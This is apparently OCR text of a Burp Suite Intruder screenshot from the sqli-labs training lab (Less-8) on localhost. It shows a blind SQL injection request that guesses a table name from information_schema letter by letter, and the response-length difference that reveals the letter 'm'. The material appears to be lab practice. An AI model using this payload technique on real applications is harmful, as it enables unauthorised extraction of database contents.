 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 m 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%
20limit%200,1)%20like%27em%%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches